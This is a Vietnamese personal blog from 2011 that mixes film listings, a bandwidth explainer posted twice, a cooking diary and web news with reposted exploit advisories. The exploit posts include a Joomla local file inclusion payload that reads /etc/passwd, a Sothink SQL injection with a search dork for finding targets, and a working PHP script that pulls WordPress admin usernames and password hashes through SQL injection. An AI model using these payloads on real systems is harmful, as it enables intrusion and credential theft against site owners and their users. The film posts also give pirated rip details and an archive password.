Tóm tắt: Blu là chú chim họ vẹt đuôi dài Nam Mỹ đang được chăm sóc tại một công viên ở Minnesota, Hoa Kỳ, và các nhà khoa học tin rằng nó là cá thể duy nhất còn sống sót. Khi Blu biết rằng Jewel , một cá thể vẹt đuôi dài nữa được xác định đang ở Nam Mỹ, và đó là một con cái, Blu đã rời khỏi Minnesota để đến Rio de Janero, Brazil để tìm Jewel.

Khởi chiếu: 08/04/2011

Thời lượng:

Ngôn ngữ: Tiếng Anh với phụ đề Tiếng Việt

Thể loại: Phiêu Lưu, Hoạt Hình, Hài, Gia Đình

Đạo diễn: Carlos Saldanha

Diễn viên: Jesse Eisenberg, Anne Hathaway and George Lopez

PHIÊN BẢN 3D THUYẾT MINH TỪ HOLLYWOOD DÀNH RIÊNG CHO KHÁN GIẢ VIỆT NAM

Đây là một Dự án đặc biệt do Công ty TNHH Truyền thông MegaStar phối hợp với hãng 20th Century Fox thực hiện. Những dự án phim3D lồng tiếng bản địa (voice dubbing) vốn đã thịnh hành tại nhiều quốc gia trên thế giới như Nga, Pháp, Đức , Thái Lan, Nhật Bản, Trung Quốc…nay đã chính thức có mặt tại Việt Nam. Dự án này có ý nghĩa vô cùng quan trọng, góp phần mở rộng nhóm đối tượng khán giả mà MegaStar có thể phục vụ, từ trẻ em tới người lớn tuổi là những người gặp khó khăn trong việc đọc phụ đề, khiến cho các bộ phim trở nên thân thiện hơn với khán giả Việt Nam

Thứ Bảy, 4 tháng 6, 2011

Thứ Bảy, 28 tháng 5, 2011

Joomla Component com_jmsfileseller Local File Inclusion Vulnerability

# Exploit Title: Joomla Component com_jmsfileseller Local File Inclusion Vulnerability # Date: 28.05.2011 # Author: Valentin # Category: webapps/0day # Version: 1.0 # Tested on: # CVE : # Code : [:::::::::::::::::::::::::::::::::::::: 0x1 ::::::::::::::::::::::::::::::::::::::] >> General Information Advisory/Exploit Title = Joomla Component com_msfileseller Local File Inclusion Vulnerability Author = Valentin Hoebel Contact = valentin@xenuser.org [:::::::::::::::::::::::::::::::::::::: 0x2 ::::::::::::::::::::::::::::::::::::::] >> Product informationName = JMS FileSeller Vendor = Joommasters teamVendor Website = http://joommasters.com/ Affected Version(s) = 1.0 [:::::::::::::::::::::::::::::::::::::: 0x3 ::::::::::::::::::::::::::::::::::::::] >> Local File Inclusion URL: index.php?option=com_jmsfileseller&view=<LFI value>&cat_id=1&Itemid=27 Vulnerable parameters: viewExample: index.php?option=com_jmsfileseller&view=../../../etc/passwd&cat_id=12&Itemid=27 [:::::::::::::::::::::::::::::::::::::: 0x4 ::::::::::::::::::::::::::::::::::::::] >> Additional Information Advisory/Exploit Published = 28.05.2011 [:::::::::::::::::::::::::::::::::::::: 0x5 ::::::::::::::::::::::::::::::::::::::] >> Misc Greetz = cr4wl3r, JosS, Todd and Josh from packetstormsecurity.org, exploit-db.com [:::::::::::::::::::::::::::::::::::::: EOF ::::::::::::::::::::::::::::::::::::::]

Nhãn:

Exploits - Vuls

Chủ Nhật, 8 tháng 5, 2011

Cơ bản về Bandwith

Khái niệm về Bandwith chắc các bạn đã nghe qua và có lẽ các bạn cũng không quan tâm nhiều đến điều nay khi xây dựng 1 website.

Riêng đối với tôi mấy hôm nay rất đâu đầu về chuyện này , website chứa cũng nhiều hình ảnh , vài ngày lại hết Bandwith . Site cá nhân nên hiện tại bỏ tiền ra thuê vps hay server riêng là điều quá lãng phí . Tìm hiểu gặp được bài viết cũng hay tuy nó không giải quyết được vấn đề tôi đang gặp phải nhưng cũng khá bổ ích (vấn đề tôi gặp phải chắc phải bỏ tiền túi ra thôi hì hì hì).

1/ Khái niệm :Trước hết, chúng ta hãy tìm hiểu nghĩa của từ này

Bandwidth, theo Lạc Việt Từ Điển có nghĩa là "dải tần ( dải tần số )", hay theo một số trang web thì nó là "băng thông". Thực ra nếu những ai hoạt động trong lĩnh vực viễn thông thì chắc sẽ hiểu rõ hơn về khái niệm này. Tuy nhiên, chúng ta hãy cùng nhau lướt qua 1 số định nghĩa về bandwidth :

- Khái niệm Bandwidth (the width of a band of electromagnetic frequencies) ( dịch nôm na là độ rộng của một dải tần số điện từ ), đại diện cho tốc độ truyền dữ liệu của một đường truyền, hay, chuyên môn một chút, là độ rộng (width) của một dải tần số mà các tính hiệu điện tử chiếm giữ trên một phương tiện truyền dẫn.

- Nói chung, bandwidth đồng nghĩa với số lượng dữ liệu được truyền trên một đơn vị thời gian. Bandwidth cũng đồng nghĩa với độ phức tạp của dữ liệu đối với khả năng của hệ thống. Ví dụ, trong 1 giây, download 1 bức ảnh sẽ tốn nhiều bandwidth hơn là download 1 trang văn bản thô ( chỉ có chữ ).

- Trong lĩnh vực viễn thông, bandwidth biểu diễn cho tốc độ truyền dữ liệu (tính theo bit) trên một giây ( thường gọi là bps ). Vì thế, một modem với 57,600 bps ( thường gọi là 56K modem ) có bandwidth gấp đôi so với 28,800 bps modem.

- Trong từng ngữ cảnh riêng, việc định nghĩa bandwidth lại khác đi một chút, nhưng chúng ta sẽ không đi quá sâu, mà hãy quay lại với những gì gần gũi với chúng ta, đó là bandwidth với máy chủ, tác động của nó tới trang web của chúng ta. Và vì vậy, chúng ta sẽ hiểu một cách đơn giản, càng có nhiều bandwidth, website của chúng ta càng có nhiều khả năng xử lý các yêu cầu trong một khoảng thời gian nhất định.

2/ Ước lượng bandwidth thích hợp cho website :

Khi lựa chọn 1 host ( xin giữ nguyên từ mà không dịch ), lượng bandwidth mà bạn mua đóng vai trò quan trọng trong việc thành công của website. Để trả lời cho câu hỏi " Bạn cần bao nhiêu bandwidth ", trước tiên, bạn cần giải quyết 2 vấn đề sau :

+ Ước lượng độ lớn của mỗi trang web ( ở đây là kích cỡ file tính theo byte )

+ Có bao nhiêu người sẽ xem ?

Chúng ta ước lượng độ lớn của một trang web ( cụ thể là 1 trang HTML ) bằng cách, cộng kích cỡ của tất cả hình ảnh trong trang web với kích cỡ của trang HTML. Sau đó chúng ta nhân con số tính được với số người dự tính sẽ xem trang web đó. Để dễ hiểu, chúng ta lấy một ví dụ. Bạn có 1 trang html có kích cỡ là 5k, trong đó có 3 file ảnh, mỗi file có độ lớn là 10K. Như vậy, bạn có 10+10+10+5 = 35k dữ liệu. Bạn ước lượng rằng sẽ có 1000 lượt người xem trang web đó trong 1 tháng, như thế, bandwidth trong một tháng của bạn sẽ là 35K*1000 = 35000K ( xấp xỉ 34MB ). Với 10 trang web như vậy, bạn tốn 340MB bandwidth .

Với cách tính như vậy, nếu website của bạn là website cá nhân, 500MB bandwidth là khá nhiều, nhưng vấn đề sẽ khác nếu bạn có một website lớn, nhiều người truy cập. Diendantinhoc.net cách đây 1 hay 2 tháng, với 10GB bandwidth, đã quá tải với hàng nghìn lượt truy cập trong 1 tháng , và không hoạt động được nữa, sau cùng họ phải bỏ bớt phòng chat đi để tiết kiệm bandwidth. Và nếu diendantinhoc.net là một website thương mại, thì chắc họ sẽ phải lỗ to khi ngưng hoạt động 1 thời gian như vậy ( May mắn là không ). Tiết kiệm là quốc sách ! Vậy làm thể nào để tiết kiệm ?

3 / Tiết kiệm bandwidth :

Có 3 điểm mấu chốt :

+ Giữ cho trang web của bạn càng nhỏ càng tốt : Điều ngày có nghĩa, hãy lưu ý kỹ đến mã HTML của bạn, cái gì bỏ đi được thì bỏ đi, loại bỏ các khoảng trắng không cần thiết,vv... ( thế mới thấy rõ hơn, HTML thật quan trọng :-p ). Nén hình ảnh của bạn tới mức có thể. Ví dụ khi thiết kế hình ảnh trong Photoshop, bạn có thể chọn chức năng save for web, và giảm chất lượng của nó đi miễn là hình ảnh vẫn còn chấp nhận được. Và, nên nhớ, dùng kiểu JPG cho các bức ảnh ( photos ), kiểu GIF cho các hình đồ hoạ ( graphics ).

+ Sử dụng những hình ảnh không lưu trữ trên máy chủ của bạn : Điều này là khá đơn giản, khi bạn tìm thấy 1 hình vừa ý ở 1 trang nào đó, thay vì download về và đưa lên máy chủ của mình, bạn chỉ việc trỏ thẳng tới địa chỉ của hình đó ( ví dụ

+ Sử dụng CSS ( Cascading Style Sheets ) : CSS là một trợ thủ đắc lực trong công cuộc tiết kiệm bandwidth. Thay vì phải gõ đi gõ lại nhiều lần một thuộc tính nào đó, bạn chỉ việc định dạng nó trong 1 file css, và điều này làm giảm kích cỡ của trang web. Tại sao lại không nghiên cứu CSS nhỉ ? .

4 / Ngăn chặn việc "đánh cắp bandwidth" :

Đây là một điều quan trọng, khi bạn vừa muốn giữ bản quyền hình ảnh, lại vừa muốn tiết kiệm bandwidth. Và đây là điều mà đại đa số các webmaster phải giải quyết.

+ Kiểm soát : Đây là một cách khá phổ biến. Kiểm soát bằng cách phân tích các máy tìm kiếm ( search engine ), các file log, và các website khác để xác định, nơi nào, ai, đã và đang xử dụng bandwidth của bạn mà chưa được phép.

Khi đã xác định được đối tượng, liên lạc với họ và yêu cầu họ ngừng lại việc vi phạm này. Thật tiếc là không phải cứ yêu cầu là được, mà có thể, họ sẽ cho bạn 1 bài học về cái gọi là "của chung" trên cộng đồng Internet, và nhất là khi ở Việt Nam, chẳng có điều luật nào đề cập đến vấn đề này, thật nan giải. Đây quả là một công việc tốn nhiều thời gian và công sức !.

+ Sử dụng các phần mềm :

Có khá nhiều phần mềm dành cho công việc này, mặc dù ở Việt Nam là chưa phổ biến, nhưng rất nổi tiếng và được nhắc đến rất nhiều, như WebTrends, Artistscope , Digimarc,vv...

+ Còn một số phương pháp nữa, hiệu quả hay không là tuỳ thuộc vào khả năng của bạn, ví dụ như dùng lệnh trong file .htaccess, hoặc sử dụng sức mạnh của các ngôn ngữ lập trình web như perl, php, vv...

5/ Kết :

Nếu bạn chỉ có ý định xây dựng 1 website cá nhân, đem vào đó những tâm tư, sở thích của mình, với vài chục người bạn ghé thăm, bạn không phải quá quan tâm tới vấn đề này. Nhưng xin hãy có 1 cái nhìn nghiêm túc nếu bạn muốn thực hiện một cái gì đó lớn hơn, thu hút nhiều người hơn, và nhất là khi bạn muốn trở thành 1 webmaster thực thụ .

Hiểu biết về bandwidth giúp bạn có chiến lược tốt hơn cho website của mình, dễ dàng lựa chọn khi đăng ký host, và tránh được nhưng rủi ro không đáng có.

Bạn có thể vào website http://bandwidth.com/ để tìm hiểu kỹ hơn về khái niệm này.

Sưu tầm từ internet.

Riêng đối với tôi mấy hôm nay rất đâu đầu về chuyện này , website chứa cũng nhiều hình ảnh , vài ngày lại hết Bandwith . Site cá nhân nên hiện tại bỏ tiền ra thuê vps hay server riêng là điều quá lãng phí . Tìm hiểu gặp được bài viết cũng hay tuy nó không giải quyết được vấn đề tôi đang gặp phải nhưng cũng khá bổ ích (vấn đề tôi gặp phải chắc phải bỏ tiền túi ra thôi hì hì hì).

1/ Khái niệm :Trước hết, chúng ta hãy tìm hiểu nghĩa của từ này

Bandwidth, theo Lạc Việt Từ Điển có nghĩa là "dải tần ( dải tần số )", hay theo một số trang web thì nó là "băng thông". Thực ra nếu những ai hoạt động trong lĩnh vực viễn thông thì chắc sẽ hiểu rõ hơn về khái niệm này. Tuy nhiên, chúng ta hãy cùng nhau lướt qua 1 số định nghĩa về bandwidth :

- Khái niệm Bandwidth (the width of a band of electromagnetic frequencies) ( dịch nôm na là độ rộng của một dải tần số điện từ ), đại diện cho tốc độ truyền dữ liệu của một đường truyền, hay, chuyên môn một chút, là độ rộng (width) của một dải tần số mà các tính hiệu điện tử chiếm giữ trên một phương tiện truyền dẫn.

- Nói chung, bandwidth đồng nghĩa với số lượng dữ liệu được truyền trên một đơn vị thời gian. Bandwidth cũng đồng nghĩa với độ phức tạp của dữ liệu đối với khả năng của hệ thống. Ví dụ, trong 1 giây, download 1 bức ảnh sẽ tốn nhiều bandwidth hơn là download 1 trang văn bản thô ( chỉ có chữ ).

- Trong lĩnh vực viễn thông, bandwidth biểu diễn cho tốc độ truyền dữ liệu (tính theo bit) trên một giây ( thường gọi là bps ). Vì thế, một modem với 57,600 bps ( thường gọi là 56K modem ) có bandwidth gấp đôi so với 28,800 bps modem.

- Trong từng ngữ cảnh riêng, việc định nghĩa bandwidth lại khác đi một chút, nhưng chúng ta sẽ không đi quá sâu, mà hãy quay lại với những gì gần gũi với chúng ta, đó là bandwidth với máy chủ, tác động của nó tới trang web của chúng ta. Và vì vậy, chúng ta sẽ hiểu một cách đơn giản, càng có nhiều bandwidth, website của chúng ta càng có nhiều khả năng xử lý các yêu cầu trong một khoảng thời gian nhất định.

2/ Ước lượng bandwidth thích hợp cho website :

Khi lựa chọn 1 host ( xin giữ nguyên từ mà không dịch ), lượng bandwidth mà bạn mua đóng vai trò quan trọng trong việc thành công của website. Để trả lời cho câu hỏi " Bạn cần bao nhiêu bandwidth ", trước tiên, bạn cần giải quyết 2 vấn đề sau :

+ Ước lượng độ lớn của mỗi trang web ( ở đây là kích cỡ file tính theo byte )

+ Có bao nhiêu người sẽ xem ?

Chúng ta ước lượng độ lớn của một trang web ( cụ thể là 1 trang HTML ) bằng cách, cộng kích cỡ của tất cả hình ảnh trong trang web với kích cỡ của trang HTML. Sau đó chúng ta nhân con số tính được với số người dự tính sẽ xem trang web đó. Để dễ hiểu, chúng ta lấy một ví dụ. Bạn có 1 trang html có kích cỡ là 5k, trong đó có 3 file ảnh, mỗi file có độ lớn là 10K. Như vậy, bạn có 10+10+10+5 = 35k dữ liệu. Bạn ước lượng rằng sẽ có 1000 lượt người xem trang web đó trong 1 tháng, như thế, bandwidth trong một tháng của bạn sẽ là 35K*1000 = 35000K ( xấp xỉ 34MB ). Với 10 trang web như vậy, bạn tốn 340MB bandwidth .

Với cách tính như vậy, nếu website của bạn là website cá nhân, 500MB bandwidth là khá nhiều, nhưng vấn đề sẽ khác nếu bạn có một website lớn, nhiều người truy cập. Diendantinhoc.net cách đây 1 hay 2 tháng, với 10GB bandwidth, đã quá tải với hàng nghìn lượt truy cập trong 1 tháng , và không hoạt động được nữa, sau cùng họ phải bỏ bớt phòng chat đi để tiết kiệm bandwidth. Và nếu diendantinhoc.net là một website thương mại, thì chắc họ sẽ phải lỗ to khi ngưng hoạt động 1 thời gian như vậy ( May mắn là không ). Tiết kiệm là quốc sách ! Vậy làm thể nào để tiết kiệm ?

3 / Tiết kiệm bandwidth :

Có 3 điểm mấu chốt :

+ Giữ cho trang web của bạn càng nhỏ càng tốt : Điều ngày có nghĩa, hãy lưu ý kỹ đến mã HTML của bạn, cái gì bỏ đi được thì bỏ đi, loại bỏ các khoảng trắng không cần thiết,vv... ( thế mới thấy rõ hơn, HTML thật quan trọng :-p ). Nén hình ảnh của bạn tới mức có thể. Ví dụ khi thiết kế hình ảnh trong Photoshop, bạn có thể chọn chức năng save for web, và giảm chất lượng của nó đi miễn là hình ảnh vẫn còn chấp nhận được. Và, nên nhớ, dùng kiểu JPG cho các bức ảnh ( photos ), kiểu GIF cho các hình đồ hoạ ( graphics ).

+ Sử dụng những hình ảnh không lưu trữ trên máy chủ của bạn : Điều này là khá đơn giản, khi bạn tìm thấy 1 hình vừa ý ở 1 trang nào đó, thay vì download về và đưa lên máy chủ của mình, bạn chỉ việc trỏ thẳng tới địa chỉ của hình đó ( ví dụ

+ Sử dụng CSS ( Cascading Style Sheets ) : CSS là một trợ thủ đắc lực trong công cuộc tiết kiệm bandwidth. Thay vì phải gõ đi gõ lại nhiều lần một thuộc tính nào đó, bạn chỉ việc định dạng nó trong 1 file css, và điều này làm giảm kích cỡ của trang web. Tại sao lại không nghiên cứu CSS nhỉ ? .

4 / Ngăn chặn việc "đánh cắp bandwidth" :

Đây là một điều quan trọng, khi bạn vừa muốn giữ bản quyền hình ảnh, lại vừa muốn tiết kiệm bandwidth. Và đây là điều mà đại đa số các webmaster phải giải quyết.

+ Kiểm soát : Đây là một cách khá phổ biến. Kiểm soát bằng cách phân tích các máy tìm kiếm ( search engine ), các file log, và các website khác để xác định, nơi nào, ai, đã và đang xử dụng bandwidth của bạn mà chưa được phép.

Khi đã xác định được đối tượng, liên lạc với họ và yêu cầu họ ngừng lại việc vi phạm này. Thật tiếc là không phải cứ yêu cầu là được, mà có thể, họ sẽ cho bạn 1 bài học về cái gọi là "của chung" trên cộng đồng Internet, và nhất là khi ở Việt Nam, chẳng có điều luật nào đề cập đến vấn đề này, thật nan giải. Đây quả là một công việc tốn nhiều thời gian và công sức !.

+ Sử dụng các phần mềm :

Có khá nhiều phần mềm dành cho công việc này, mặc dù ở Việt Nam là chưa phổ biến, nhưng rất nổi tiếng và được nhắc đến rất nhiều, như WebTrends, Artistscope , Digimarc,vv...

+ Còn một số phương pháp nữa, hiệu quả hay không là tuỳ thuộc vào khả năng của bạn, ví dụ như dùng lệnh trong file .htaccess, hoặc sử dụng sức mạnh của các ngôn ngữ lập trình web như perl, php, vv...

5/ Kết :

Nếu bạn chỉ có ý định xây dựng 1 website cá nhân, đem vào đó những tâm tư, sở thích của mình, với vài chục người bạn ghé thăm, bạn không phải quá quan tâm tới vấn đề này. Nhưng xin hãy có 1 cái nhìn nghiêm túc nếu bạn muốn thực hiện một cái gì đó lớn hơn, thu hút nhiều người hơn, và nhất là khi bạn muốn trở thành 1 webmaster thực thụ .

Hiểu biết về bandwidth giúp bạn có chiến lược tốt hơn cho website của mình, dễ dàng lựa chọn khi đăng ký host, và tránh được nhưng rủi ro không đáng có.

Bạn có thể vào website http://bandwidth.com/ để tìm hiểu kỹ hơn về khái niệm này.

Sưu tầm từ internet.

Nhãn:

Software - Network

Thứ Tư, 4 tháng 5, 2011



HALO legends (2010)

A collection of seven stories from the Halo Universe created by Japan's most creative minds. First up is "Origins" a two part episode showing the expansive history of the Halo Universe and the history of the 100,000 year long franchise timeline, told through the eyes of Cortana. Second comes "The Duel" Taking place long before the Human-Covenant War, it tells the story of an Arbiter, Fal 'Chavamee, who refuses to accept the Covenant Religion. Taking a turn to the Spartan side of the story "Homecoming" focuses on the tragedies involving the Spartan-II recruitment in 2517, and the Spartans coming to terms with their origins. Taking a turn in tone comes "Odd One Out" a non-cannon parody of the Halo storyline. "Prototype" tells the story of a Marine who goes against his orders to destroy an advanced prototype armor and uses the suit to buy time for civilians evacuating from the planet. "The Babysitter" tales of the the rivalry between the Spartan-II Commandos and the Orbital Drop Shock Troopers as they're sent to Covenant-controlled world to assassinate a Covenant Prophet. And finally "The Package" a two-part all CGI film follows Master Chief and an elite squad of Spartan-II super soldiers as they execute a top-secret mission to retrieve a highly valuable UNSC asset on a Covenant Assault Carrier.

Vietsub : Halo Sub

----------------------------------------------------------------------------------------------------

1CD, 593.06 MB, Halo.Wars.2009.DVDRip.XviD-ViSiON

XviD, 720328, 2494kbps, MP3 160 kb/s

Vietsub : Halo Sub

----------------------------------------------------------------------------------------------------

Halo War 2009

1CD, 593.06 MB, Halo.Wars.2009.DVDRip.XviD-ViSiON

XviD, 720328, 2494kbps, MP3 160 kb/s

Vietsub : Halo wars Sub

Nhãn:

Movie

Arthur 3 The War Of The Two Worlds

Đạo diễn: Luc Besson

Diễn viên: Selena Gomez, Freddie Highmore, Mia Farrow, Jimmy Fallon

Thể loại: Adventure | Family | Fantasy

Sản xuất: N/A

Quốc gia: Mỹ

Thời lượng: 129 Phút

Năm phát hành: 2010

Size: 700 MB

Plot: With Maltazard now 7 feet tall and Arthur still 2 inches small, our hero must find a way to grow back to his normal size ans stop the Evil M once and for all, with the help of Selenia and Betameche.

Trailer :

Subtitle: http://subscene.com/Arthur-3-The-War-of-the-Two-Worlds-Arthur-et-la-guerre-des-deux-mondes/subtitles-86318.aspx

Subtitle: http://subscene.com/Arthur-3-The-War-of-the-Two-Worlds-Arthur-et-la-guerre-des-deux-mondes/subtitles-86318.aspx

Diễn viên: Selena Gomez, Freddie Highmore, Mia Farrow, Jimmy Fallon

Thể loại: Adventure | Family | Fantasy

Sản xuất: N/A

Quốc gia: Mỹ

Thời lượng: 129 Phút

Năm phát hành: 2010

Size: 700 MB

Plot: With Maltazard now 7 feet tall and Arthur still 2 inches small, our hero must find a way to grow back to his normal size ans stop the Evil M once and for all, with the help of Selenia and Betameche.

Trailer :

Password:phimrip.net

Nhãn:

Movie

Sothink DHTML Menu SQL Injection Vulnerability

# Exploit Title: dhtml-menu-builder SQL Injection Vulnerability # Author: Caddy-Dz # Facebook Page: www.facebook.com/islam.caddy # E-mail: islam_babia@hotmail.com | Caddy-Dz@exploit-id.com # Category:: webapps # Google dork: http://www.google.com/#q=intext%3A%22Powered+by+dhtml-menu-builder.com%22+inurl%3A.asp%3Fid%3D&hl=en&biw=1280&bih=709&prmd=ivns&ei=xES_TdTxI4-58gPk_ozUBQ&start=20&sa=N&fp=4fb1180a34b58d1d #Vendor: http://dhtml-menu-builder.com # Tested on: [Windows Vista Edition Intégrale] #### ||>> Special Thanks To: All Exploit-Id Team [*] ## ExPLo!T: # http://127.0.0.1/[File.asp]?id=SQLI # http://127.0.0.1/[Path]/[File.asp]?id=SQLI

Nhãn:

Exploits - Vuls

Thứ Bảy, 30 tháng 4, 2011

Animals United 2011

Release Date : 22/04/2011

A group of animals waiting for the annual flood they rely on for food and water discover that the humans, who have been destroying their habitats have built a dam for a leisure resort. The animals endeavor to save the delta and send a message to the humans not to interfere with nature

Trailer :

Nhãn:

Movie

Thịt Kho

Mở tủ lạnh , xem có gì không ? ..

À còn thịt..

Thịt kho hay là thịt chiên ?

Mà thôi có biết kho với chiên đâu ....Lựa làm gì...

Bỏ thịt vào nồi.

Soạn gia vị ra ...

Ớt trái,ớt tương, tiêu,mắm,bột knor cá kho =))

Đổ hết vào.Vặn lửa vừa vừa cho nó ngấm gia vị =))

Đổ mắm vào đã...

Hơi mặn...

Thêm đường ...Ngọt thật...

Bỏ gói knor vị cá kho vào =))

Mà màu mè nó tệ quá..

Ớt tương vào luôn......

Thêm vài trái ớt nữa cho nó bắt mắt=))...

10p sau..

Có ngay món thịt kho =))

Mùi vị cực kì lạ =))

Ăn thấy cũng tạm đc,hơi cay =))

Kệ ko sao

Ăn luôn =))

Bảo đảm tối nay thức cỡ 2,3h sáng là mai có mụn ngay =))

Ôi..tài nghệ nấu ăn mình thật là ... =))

Nhãn:

Nhật Kí - Đời Sống

Thứ Sáu, 29 tháng 4, 2011

Arthur and the Revenge of Maltazard[2009]

Arthur, một cậu bé con 10 tuổi sống hạnh phúc với bà ở một vùng quê nghèo, cậu cũng như bao đứa trẻ cùng lứa tuổi khác luôn luôn đắm chìm vào những câu truyện cổ tích tuổi thơ. Một ngày nọ, lũ chủ đất đến đòi tịch thu đất đai của hai bà cháu, sợ hãi và thương bà, cậu bé ước mong sao tìm ra thật nhiều kho báu để cứu hai bà cháu. Mong ước của cậu bé một ngày nọ bỗng hóa thành sự thật khi cậu lạc vào một thế giới cổ tích với bộ tộc tí hon Minimoys, cùng với những người bạn mới, cậu phiêu lưu vào một thế giới khác lạ của những người tí hon, chung sống, vui chơi, sát vai đấu tranh chống cái Ác cùng những người bạn mới và trên tất cả, cậu đã tìm được một kho báu cho riêng mình để cứu hai bà cháu trước đám chủ đất hám tiền kia....

Nhãn:

Movie

Appleseed [2004]

Đạo diễn: Shinji Aramaki

Diễn viên: CAi Kobayashi, Jurota Kosugi, Jennifer Proud...

Nhà sản xuất: Geneon Entertainment

Thể loại: Hoạt hình

Độ dài: 103 phút

Quốc gia: Nhật Bản

Năm sản xuất: 2004

Nhãn:

Movie

Tên miền tiếng VIệt "Miễn phí" từ ngày 28/04/2011

Từ ngày 28/4/2011, Trung tâm Internet Việt Nam (VNNIC) chính thức triển khai cấp tự do, miễn phí tên miền tiếng Việt có dấu dành cho tất cả các tổ chức, cá nhân có nhu cầu theo nguyên tắc "Đăng ký trước, được quyền sử dụng trước".

Đăng ký tên miền tiếng Việt được các lợi thế:

1. Miễn phí đăng ký, duy trì tên miền.

2. Tên miền đăng ký được pháp luật bảo vệ.

3. Được trỏ (redirect) tới bất kỳ Website nào của mình theo yêu cầu (không bắt buộc phải có tên miền truyền thống .VN đi kèm như giai đoạn trước).

4. Tên miền được tất cả các trình duyệt thông dụng như IE, Firefox, Nestcape, ... hỗ trợ theo chuẩn quốc tế.

5. Thủ tục đăng ký trực tuyến nhanh gọn.

6. Bảo vệ được thương hiệu của mình chính xác theo ngôn ngữ Tiếng Việt trên Internet.

Thông tin chi tiết và thủ tục đăng ký được công bố tại Website http://tênmiềntiếngviệt.vn hoặc http://tenmientiengviet.vn.

*********************************

Tên miền tiếng Việt nói riêng và tên miền tiếng bản địa của các nước nói chung thuộc hệ thống tên miền đa ngữ (IDN) được ICANN công nhận trên tòa cầu, là xu thế phát triển của công nghiệp nội dung Internet trên thế giới.

Tên miền tiếng Việt nằm trong hệ thống tên miền quốc gia Việt Nam ".vn" trong đó các ký tự tạo nên tên miền là các ký tự được quy định trong bảng mã tiếng Việt theo tiêu chuẩn TCVN 6909:2001 và các ký tự nằm trong bảng mã mở rộng của tiếng Việt theo tiêu chuẩn trên. Việc đăng ký, sử dụng tên miền tiếng Việt bổ sung thêm nhiều lựa chọn, thay thế cho địa chỉ Web truyền thống chỉ chấp nhận những ký tự Latin thông thường.

Việc đăng ký, sử dụng tên miền tiếng Việt tạo môi trường thuần Việt trên mạng Internet như đạmphúmỹ.vn, đạihọcbáchkhoahànội.vn, trébàđệ.vn ..., điều này có ý nghĩa quan trọng trong việc hội nhập công nghệ, ứng dụng tài nguyên Internet của Việt Nam với thế giới.

=======================================

Nguyên tắc đăng ký tên miền tiếng Việt:

=======================================

Nguyên tắc đăng ký tên miền tiếng Việt:

- Tên miền tiếng Việt (TMTV) đăng ký là nghiêm túc, hợp lệ, không có các cụm từ xâm phạm đến lợi ích quốc gia hoặc không phù hợp đạo đức xã hội, thuần phong mỹ tục của dân tộc.- Không đăng ký các tên miền là tên, thương hiệu, nhãn hiệu, sản phẩm, dịch vụ … thuộc quyền sở hữu của các tổ chức, cá nhân khác.- Các thông tin, dữ liệu tên miền sẽ cung cấp khi đăng ký là hợp lệ, không có các cụm từ xâm phạm đến lợi ích quốc gia hoặc không phù hợp đạo đức xã hội, thuần phong mỹ tục của dân tộc.- Chủ thể chịu hoàn toàn trách nhiệm về việc đăng ký, quản lý, sử dụng TMTV và các thông tin đã cung cấp khi đăng ký.

- Cá nhân được phép đăng ký tối đa 05 tên miền, tổ chức được phép đăng ký tối đa 100 tên miền.

Nhãn:

Ngoài lề

Thứ Tư, 27 tháng 4, 2011

WordPress SermonBrowser Plugin 0.43 SQL Injection

<?php if(!$argv[1]) die(" Usage : php exploit.php [site] Example : php exploit.php http://site.com/wp/ "); print_r(" # Tilte......: [ WordPress SermonBrowser Plugin 0.43 SQL Injection ] # Author.....: [ Ma3sTr0-Dz ] # Date.......: [ 25-o4-2o11 ] # Location ..: [ ALGERIA ] # HoMe ......: [ wWw.sEc4EvEr.CoM ] # Download ..: [ http://www.4-14.org.uk/wordpress-plugins/sermon-browser ] # Gr33tz ....: [ All Sec4ever Member'z ] # Real Bug Founder : Lagripe-Dz -==[ ExPloiT ]==- # SQL Inj : http://site/wp/?sermon_id=-1+union+select+version(),2-- # XSS : http://site/wp/?download&file_name=<script>alert(0)</script> # FPD : http://site/wp/wp-content/plugins/sermon-browser/sermon.php -==[ Start ]==- "); $t=array("db_usr"=>"user()","db_ver"=>"version()","db_nam"=>"database()","usr_nm"=>"user_login","passwd"=>"user_pass"); function text2hex($string) { $hex = ''; $len = strlen($string) ; for ($i = 0; $i < $len; $i++) { $hex .= str_pad(dechex(ord($string[$i])), 2, 0, STR_PAD_LEFT); } return $hex; } foreach($t as $r=>$y){ $x=@file_get_contents($argv[1]."?sermon_id=-1/**/UnIoN/**/SeLeCt/**/group_concat(0x".text2hex("<$r>").",$y,0x".text2hex("<$r>")."),2+from+wp_users+where+ID=1--"); preg_match_all("{<$r>(.*?)<$r>}i",$x, $dz); echo $u = ($dz[1][0]) ? "[-] $r : ".$dz[1][0]."\n" : "[-] $r : Failed !\n"; } print_r(" -==[ Finished ]==- "); # By Lagripe-Dz .. ! # END .. ! ?>

Nhãn:

Exploits - Vuls

Thứ Ba, 19 tháng 4, 2011

Faster PHP: Profile Your Scripts With Xdebug

Xdebug is a powerful PHP extension that can help you track down bottlenecks in your PHP code. From the Xdebug profiling howto:

The profiler in Xdebug 2 outputs profiling information in the form of a cachegrind compatible file. This allows you to use the excellent KCacheGrind tool (Linux, KDE) to analyse your profiling data. Users of the Windows operating system can use WinCacheGrind.

Shown above is a screenshot of KCacheGrind, which is showing that the particular script is devoting a lot of its time to mysql_query calls. Once you know where your code is chewing up cycles, you’ll have a better idea of where to focus any optimization efforts, either by cleaning up ineffecient code and database queries, or by employing a suitable caching strategy.

Nhãn:

Software - Network

Thứ Tư, 13 tháng 4, 2011

Blind SQL Injection Advanced

Public date : 2010/12/24

Dựa theo bài viết của : Kevin Spett

Nếu khai thác theo lỗi SQL injection thông thường ta khai thác qua các error message gửi về từ server .Tuy nhiên 1 số admin đã ngăn việc hiển thị các error message nhưng thật đáng tiếc như thế là ko đủ

Nếu như bạn ko nhận được các error message thì đừng lo vì rất có thể chúng ta vẫn khai thác thông tin được qua "blind" sql injection .

Phát hiện lỗi "blind sql injection":

